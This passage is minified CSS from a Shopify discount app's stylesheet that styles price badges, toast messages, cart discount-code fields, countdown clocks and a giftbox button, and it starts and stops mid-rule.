limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.limoniapps-discountninja-buynowbutton{display:none}.limoniapps-discountninja-cart-promotionsummary{display:flex;width:100%;flex-direction:row;justify-content:flex-end}.limoniapps-discountninja-cartsummary-table{display:table}.limoniapps-discountninja-cartsummary-row{display:table-row;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell{display:table-cell;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell-amount{width:100px;min-width:100px;text-align:right}.limoniapps-discountninja-cartsummary-cell-label{width:100%}html[dir="rtl"] .limoniapps-discountninja-cartsummary-cell-label{text-align:right}.limoniapps-discountninja-hidethirdpartybadges .smbdg_item,.limoniapps-discountninja-hidethirdpartybadges .sticker,.limoniapps-discountninja-hidethirdpartybadges .sale_banner{display:none}button .limoniapps-discountninja-productprice{display:inline-block}@media(max-width:501px){.limoniapps-discountninja-align-center-mobile .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-mobile .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-mobile .limoniapps-discountninja-discountedprice{justify-content:right}}@media(min-width:502px){.limoniapps-discountninja-align-center-desktop .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-desktop .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-desktop .limoniapps-discountninja-discountedprice{justify-content:right}}#LimoniApps-DiscountNinja-RefreshPage-Toast,#LimoniApps-DiscountNinja-GWP-Toast,#la-dn-toast{background-color:#333;color:#fff}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom,.la-dn-toast.la-dn-toast-bottom{bottom:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top,.la-dn-toast.la-dn-toast-top{top:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom.limoniapps-discountninja-toast-show,.la-dn-toast.la-dn-toast-bottom.la-dn-toast-show{visibility:visible;-webkit-animation:la-dn-bottom-fadein .5s,la-dn-bottom-fadeout .5s 4.5s;animation:la-dn-bottom-fadein .5s,la-dn-bottom-fadeout .5s 4.5s}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top.limoniapps-discountninja-toast-show,.la-dn-toast.la-dn-toast-top.la-dn-toast-show{visibility:visible;-webkit-animation:la-dn-top-fadein .5s,la-dn-top-fadeout .5s 4.5s;animation:la-dn-top-fadein .5s,la-dn-top-fadeout .5s 4.5s}@-webkit-keyframes la-dn-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@keyframes la-dn-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@-webkit-keyframes la-dn-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@keyframes la-dn-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@-webkit-keyframes la-dn-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@keyframes la-dn-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@-webkit-keyframes la-dn-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}@keyframes la-dn-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}.la-dn-volumediscount-table .la-dn-list{border:1px solid #cfcfcf;border-radius:6px}.la-dn-volumediscount-table .la-dn-list-item{display:flex;justify-content:space-evenly;height:44px;align-items:center;border-bottom:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item:nth-last-child(1){border-bottom:unset}.la-dn-volumediscount-table .la-dn-list-item-content{display:flex;align-items:center;width:40%;font-weight:400;line-height:20px;height:100%}.la-dn-volumediscount-table.la-dn-column-border .la-dn-list-item-content{border-right:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item .la-dn-list-item-content:nth-last-child(1){border-right:unset}.limoniapps-discountninja-badge.auto{width:auto;height:auto}.limoniapps-discountninja-badge[data-style=rectangle].auto .limoniapps-discountninja-badge-inner-border{padding:2px 10px}.limoniapps-discountninja-badge[data-style=circle].auto .limoniapps-discountninja-badge-inner-border{padding:10px}.limoniapps-discountninja-badge.auto .limoniapps-discountninja-badge-inner-border div{line-height:unset}.limoniapps-discountninja-currency-isocode{margin-left:5px}.limoniapps-discountninja-hide{visibility:hidden;opacity:0;pointer-events:none;height:0}.limoniapps-discountninja-product-label.limoniapps-discountninja-label-subscription{display:inline-flex;background:#334fb4;color:white;padding:4px 13px;border-radius:40px;font-size:0.75em;margin-left: 10px;}.limoniapps-discountninja-productprice-original .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price.limoniapps-discountninja-strikethrough{margin-left: 10px;}

/* Default widget style *//*{%- comment -%} Default Badge style {%- endcomment -%}*/
.limoniapps-discountninja-badge-wrapper{pointer-events:none}[data-limoniapps-discountninja-product-handle],.limoniapps-discountninja-collectionbadge,.la-dn-collectionbadge,.la-dn-collection-badge{position:relative}[data-limoniapps-discountninja-product-handle].data-limoniapps-discountninja-product-handle-noposition{position:unset}.limoniapps-discountninja-badge{position:absolute;z-index:1;box-sizing:border-box;font-size:1em}.limoniapps-discountninja-badge.left{left:0}.limoniapps-discountninja-badge.right{right:0}.limoniapps-discountninja-badge.top{top:0}.limoniapps-discountninja-badge.bottom{bottom:0}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner{background-color:#eee}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner p{display:inline-flex;margin:0;padding:0}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small{width:96px;height:96px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium{width:120px;height:120px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large{width:144px;height:144px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{overflow:hidden}.limoniapps-discountninja-badge[data-style="diagonalribbon"] .limoniapps-discountninja-badge-inner{position:relative;line-height:initial;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="diagonalribbon"].right .limoniapps-discountninja-badge-inner{left:-8.6%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].left .limoniapps-discountninja-badge-inner{left:-32%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top .limoniapps-discountninja-badge-inner{top:21%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom .limoniapps-discountninja-badge-inner{top:44%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.right .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.left .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.left .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.right .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small .limoniapps-discountninja-badge-inner{width:135px;height:32px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium .limoniapps-discountninja-badge-inner{width:170px;height:40px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large .limoniapps-discountninja-badge-inner{width:204px;height:48px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{transform:none!important}.limoniapps-discountninja-badge-inner-border{display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge.limoniapps-dash .limoniapps-discountninja-badge-inner-border{margin-top:2px;margin-bottom:2px;border-top:2px dashed rgba(255,255,255,.6);border-bottom:2px dashed rgba(255,255,255,.6);width:100%;height:calc(100% - 4px)}.limoniapps-discountninja-badge.limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-top-width:1px;border-bottom-width:1px}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash .limoniapps-discountninja-badge-inner-border{width:calc(100% - 4px);border-radius:100%;border-left:2px dashed #fff;border-right:2px dashed #fff}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-left-width:1px;border-right-width:1px}.limoniapps-discountninja-badge.limoniapps-shadow .limoniapps-discountninja-badge-inner{box-shadow:1px 1px rgba(0,0,0,.2)}.limoniapps-discountninja-badge[data-style="circle"]{border-radius:50%}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{border-radius:50%!important}.limoniapps-discountninja-badge[data-style="circle"].small{width:48px;height:48px}.limoniapps-discountninja-badge[data-style="circle"].medium{width:64px;height:64px}.limoniapps-discountninja-badge[data-style="circle"].large{width:80px;height:80px}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{line-height:initial;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.limoniapps-discountninja-badge[data-style="rectangle"].small{width:64px;height:24px}.limoniapps-discountninja-badge[data-style="rectangle"].medium{width:96px;height:32px}.limoniapps-discountninja-badge[data-style="rectangle"].large{width:128px;height:40px}.limoniapps-discountninja-badge[data-style="rectangle"] .limoniapps-discountninja-badge-inner{line-height:unset;height:100%;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-small{top:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-medium{top:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-large{top:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-small{right:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-medium{right:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-large{right:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-small{left:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-medium{left:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-large{left:-16px}.limoniapps-discountninja-hidethirdpartybadges .saso-offer-badge-content{display:none}.limoniapps-discountninja-cart-item-variant{display:none}.limoniapps-discountninja-cart-discountcode-wrapper{display:block!important}.limoniapps-countdownclock-container{display:inline-block}.limoniapps-trigger-button-badge{position:fixed;border:1px solid #000;text-align:center;vertical-align:middle;z-index:99950;height:50px;font-size:1.12em;box-shadow:0 2px 10px rgba(0,0,0,.2);box-sizing:content-box;transition:all .3s ease}.limoniapps-trigger-button-badge.limoniapps-bg-1{background-color:#fff}.limoniapps-trigger-button-badge.limoniapps-bg-2{background-color:#eee}.limoniapps-trigger-button-badge.limoniapps-bg2{background-color:#07c25f}.limoniapps-trigger-button-badge .limoniapps-minimal-box:hover{cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box{display:none;text-align:center;flex-direction:row}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{padding-top:15px;flex-grow:1;position:relative;min-width:280px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action{padding:10px 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action .limoniapps-action-btn{padding:10px;outline:0;font-size:0.88em;border-radius:3px;cursor:pointer;width:100%}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-image{min-width:120px;display:inline-block;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close{position:absolute;font-size:1.25em;padding:0;height:30px;width:30px;line-height:29px;top:0;border-width:0;color:rgba(0,0,0,.7);border-top-right-radius:5px;outline:0;z-index:2}.limoniapps-trigger-button-badge .limoniapps-icon{height:50px}.limoniapps-trigger-button-badge .limoniapps-icon img{width:50px;height:50px}.limoniapps-trigger-button-badge .limoniapps-image{height:120px}.limoniapps-trigger-button-badge .limoniapps-image img{width:120px;height:120px}.limoniapps-trigger-button-badge.left-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;left:0}.limoniapps-trigger-button-badge.right-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;right:0}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close:hover{color:#000;cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-title{font-weight:700;font-size:1em;margin:0 0 5px 0;padding:0 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-description{font-size:0.88em;margin-bottom:15px;padding:0 15px;flex-grow:1}.limoniapps-trigger-button-badge.limoniapps-subtled{height:auto;max-height:1000px;width:400px;max-width:100%}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box{display:flex;position:relative}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-minimal-box{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro,.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-response{position:absolute;height:100%;width:100%;top:0;z-index:1;padding-top:15px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge.limoniapps-subtled.limoniapps-submitted .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled:not(.limoniapps-submitted) .limoniapps-subtle-box .limoniapps-info .limoniapps-response{display:none}.limoniapps-trigger-button-badge .limoniapps-minimal-box{display:flex;height:100%;width:100%;white-space:nowrap;align-items:center;justify-content:center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-icon{height:50px;width:50px;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane{display:flex;align-items:center;justify-content:center;height:50px;flex-grow:1;overflow:hidden}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane .limoniapps-title{padding:0 15px}.limoniapps-trigger-button-badge.minimized:not(.limoniapps-subtled){width:50px}.limoniapps-trigger-button-badge.maximized:not(.limoniapps-subtled){width:250px}.limoniapps-trigger-button-badge.minimized .limoniapps-minimal-box .limoniapps-title-pane{width:0}.limoniapps-trigger-button-badge.maximized .limoniapps-minimal-box .limoniapps-title-pane{width:200px}.right-top{right:44px;top:70px;border-right-width:0}.right-middle{right:44px;top:50%;margin-top:-25px;border-right-width:0}.right-bottom{right:44px;bottom:70px;border-right-width:0}.left-bottom{left:44px;bottom:70px;border-left-width:0}.left-bottom .limoniapps-minimal-box,.left-bottom .limoniapps-subtle-box{flex-direction:row-reverse}.left-middle{left:44px;top:50%;margin-top:-25px;border-left-width:0}.left-middle .limoniapps-minimal-box,.left-middle .limoniapps-subtle-box{flex-direction:row-reverse}.left-top{left:44px;top:70px;border-left-width:0}.left-top .limoniapps-minimal-box,.left-top .limoniapps-subtle-box{flex-direction:row-reverse}.limoniapps-trigger-button-badge .limoniapps-minimal-box{position:relative}@media(max-width:400px){.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{min-width:calc(100vw - 120px)}}.limoniapps-discountninja-countdownclock-digit-wrapper{font-size:1em;box-sizing:border-box;display:inline-block}.limoniapps-discountninja-cartdiscountfield-wrapper,.limoniapps-discountninja-cartdiscountfield-placeholder{margin-bottom:20px;display:block;text-align:right;font-size:1em;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-placeholder p{margin:0;padding:0}.limoniapps-discountninja-cartdiscountfield-inputandbutton{display:inline-flex;width:100%;justify-content:flex-end}.limoniapps-discountninja-cartdiscountfield-discountcodes{display:block;text-align:right;margin-top:5px}.limoniapps-discountninja-cartdiscountfield-feedback{text-align:right;display:flex;justify-content:flex-end;justify-items:flex-end;align-items:center;align-content:center}input.limoniapps-discountninja-cartdiscountfield-apply.disabled,button.limoniapps-discountninja-cartdiscountfield-apply.disabled{pointer-events:none;opacity:.5}[limoniapps-discountninja-cartdiscountfield-tooltip]:before{content:attr(limoniapps-discountninja-cartdiscountfield-tooltip);position:absolute;opacity:0;transition:opacity .3s;text-align:center;width:300px;padding:10px;color:#fff;font-family:"-apple-system","BlinkMacSystemFont","San Francisco","Roboto","Segoe UI","Helvetica Neue","sans-serif";font-weight:400;border-radius:6px}[limoniapps-discountninja-cartdiscountfield-tooltip]:hover:before{opacity:1;background:#555;margin-top:-80px;margin-left:-200px}.limoniapps-discountninja-presuffix.prefix{margin-right:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.prefix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.prefix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.prefix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.prefix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.suffix{margin-left:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.suffix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.suffix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.suffix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.suffix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.superscript{margin-top:-40px}.limoniapps-discountninja-discountedprice{display:flex;align-items:center;white-space:nowrap;flex-wrap:wrap;flex-direction:row;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse{flex-direction:row-reverse;align-items:baseline}.limoniapps-discountninja-discountedprice.limoniapps-layout-column{flex-direction:column;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse{flex-direction:column-reverse;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-left{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-center{justify-content:center;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-right{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-left{align-content:flex-start;align-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-center{align-content:center;align-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-right{align-content:flex-end;align-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-customformat span{display:inline}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:center;justify-items:center}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-presuffix.suffix{margin-left:0}.limoniapps-discountninja-shortcode-discounted_price+.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-shortcode-original_price+.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-shortcode-discounted_subtotal,.limoniapps-discountninja-shortcode-subtotal{margin-left:7px}.limoniapps-discountninja-product-label+.limoniapps-discountninja-shortcode{margin-left:5px}.limoniapps-discountninja-hide-original-price .limoniapps-discountninja-shortcode-original_price{display:none}.limoniapps-discountninja-presuffix{display:flex;align-items:center;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-discountcode{display:inline-block;border-radius:4px;background-color:rgba(113,113,113,.11);color:#717171;font-size:0.88em;line-height:14px;padding:10px;overflow:hidden;cursor:default}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-invalid{text-decoration-line:line-through;color:#71717160}.limoniapps-discountninja-cartdiscountfield-discountcode-close{stroke:rgba(113,113,113,.9);width:12px;height:12px;vertical-align:middle;fill:currentColor;margin-left:10px;cursor:pointer}.limoniapps-discountninja-cartdiscountfield-discountcode-code{text-transform:uppercase}.limoniapps-discountninja-promotioncard-productpage p{margin:0}#LimoniApps-DiscountNinja-Checkout .limoniapps-content{display:table;min-height:150px;width:300px;border:0;border-radius:5px}#LimoniApps-DiscountNinja-Checkout .limoniapps-popup-vertical-align-center{vertical-align:middle}#LimoniApps-DiscountNinja-Checkout .limoniapps-body{padding-left:20px;padding-right:20px;display:table-cell;vertical-align:middle}#LimoniApps-DiscountNinja-Checkout-Dots{position:absolute!important;font-size:3.12em!important;line-height:50px!important;color:rgba(0,0,0,.3)!important;bottom:30px!important;left:130px!important}#LimoniApps-DiscountNinja-Checkout p{color:#3a3a3a}svg.limoniapps-discountninja-icon-discount{height:16px;width:16px;padding-top:3px}.limoniapps-discountninja-cart-subtotal-comment p,.limoniapps-discountninja-cart-product-comment p{margin:0}.limoniapps-discountninja-cart-item-quantity{display:inherit}.limoniapps-discountninja-cart-item-quantity.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-quantity-hide{visibility:hidden}.limoniapps-discountninja-cart-item-quantity-disable{cursor:not-allowed}.limoniapps-discountninja-cart-item-quantity-disable span,.limoniapps-discountninja-cart-item-quantity-disable button,.limoniapps-discountninja-cart-item-quantity-disable a,.limoniapps-discountninja-cart-item-quantity-disable div{pointer-events:none;color:#aaa!important}.limoniapps-discountninja-cart-item-quantity-disable input{pointer-events:none;color:#aaa!important;background-color:#eee!important}input.limoniapps-discountninja-cart-item-quantity-disable{pointer-events:none;color:#aaa!important}input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-outer-spin-button,input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-inner-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-outer-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input.limoniapps-discountninja-cart-item-quantity-disable[type=number],.limoniapps-discountninja-cart-item-quantity-disable input[type=number]{-moz-appearance:textfield}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice{justify-content:right}input.limoniapps-discountninja-cartdiscountfield-input,input[type='text'].limoniapps-discountninja-cartdiscountfield-input{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:text;outline:0;box-shadow:none}input.limoniapps-discountninja-cartdiscountfield-apply,input[type='button'].limoniapps-discountninja-cartdiscountfield-apply,button.limoniapps-discountninja-cartdiscountfield-apply,button[type='button'].limoniapps-discountninja-cartdiscountfield-apply{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:pointer;outline:0;box-shadow:none}.limoniapps-giftbox-button{position:fixed;z-index:10000}.limoniapps-giftbox-button.limoniapps-right-bottom{right:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-left-bottom{left:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-right-top{right:30px;top:30px}.limoniapps-giftbox-button.limoniapps-left-top{left:30px;top:30px}.limoniapps-giftbox-button.limoniapps-giftbox-button-sm{height:40px;width:40px}.limoniapps-giftbox-button.limoniapps-giftbox-button-md{height:60px;width:60px}.limoniapps-giftbox-button.limoniapps-giftbox-button-lg{height:80px;width:80px}.limoniapps-giftbox-button .limoniapps-icon{position:absolute}.limoniapps-giftbox-button .limoniapps-icon-collapsed{height:30px}.limoniapps-giftbox-button .limoniapps-icon-open{opacity:1;transform:rotate(0deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-open{opacity:0;transform:rotate(-30deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-icon-collapsed{opacity:0;transform:rotate(30deg) scale(0);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-collapsed{opacity:1;transform:rotate(0deg) scale(1);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-giftbox{position:fixed;background-color:#fff;overflow:hidden;top:0;left:0;right:0;bottom:0;animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;max-height:100vh;width:100%;z-index:2;display:flex;flex-direction:column}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-animation-done .limoniapps-giftbox{display:none}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed):not(.limoniapps-animation-done) .limoniapps-giftbox{opacity:0}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:15px 50px 15px 20px;border-bottom:1px solid #eee;display:flex;align-items:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{font-size:1.88em;position:absolute;right:10px;border-radius:3px;padding:2px 15px 5px 15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:active,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:focus,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:hover{background-color:rgba(0,0,0,.1)}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details{flex:1}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-title{font-size:1em;font-weight:600}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-subtitle{margin-top:5px;font-size:0.75em}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-list{padding:0 10px;border-bottom:10px solid #fff;overflow-y:auto}.limoniapps-giftbox-button .limoniapps-list-item{flex:1;display:flex;flex-direction:row;border:1px solid #eee;padding:10px;border-radius:5px;margin-top:10px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container{width:65px;display:flex;flex-direction:column}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container img{width:100%}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details{flex:1;padding-left:15px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-title{font-weight:600}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-description{font-size:0.75em}@keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@-webkit-keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}@-webkit-keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-bottom 